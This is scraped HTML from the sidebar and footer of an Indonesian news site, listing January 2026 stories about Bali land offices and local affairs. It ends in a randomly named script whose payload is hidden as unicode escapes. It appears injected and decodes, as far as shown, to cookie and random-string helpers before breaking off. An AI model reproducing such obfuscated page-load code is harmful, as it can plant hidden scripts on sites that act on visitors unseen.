				</svg></button></div></form></section><section id="block-33" class="widget widget_block"><p><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_001.jpg" alt=""  width="612" height="792"   /></noscript><img class="lazy lazy-hidden" loading="lazy" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /><noscript><img loading="lazy" decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/04/Pengumuman-Koran-KO-KHISIN-1_002.jpg" alt=""  width="612" height="792"   /></noscript></p>
</section><section id="fairy-latest-5" class="widget fairy-latest"><h2 class="widget-title">Berita Terkini</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryadewata.com/wp-content/uploads/2026/01/image-1-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-300x298.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1024x1017.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-768x763.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-1536x1526.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/image-1-2048x2035.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T21:53:22+08:00">20 January 2026</time><time class="updated" datetime="2026-01-20T21:53:23+08:00">20 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/Screenshot_20260118_185611-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-16" href="https://suryadewata.com/category/pariwisata/"  rel="category tag">Pariwisata</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/taksu-bali-menaklukan-dunia/" rel="bookmark"><time class="entry-date published" datetime="2026-01-18T18:59:03+08:00">18 January 2026</time><time class="updated" datetime="2026-01-18T18:59:04+08:00">18 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-825" href="https://suryadewata.com/category/sosial/"  rel="category tag">Sosial</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T18:59:55+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T17:15:14+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T16:56:02+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/bpn-buleleng-disomasi-indikasi-memberikan-keterangan-palsu/">BPN Buleleng Disomasi Indikasi Memberikan Keterangan Palsu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/taksu-bali-menaklukan-dunia/">Taksu Bali Menaklukan Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u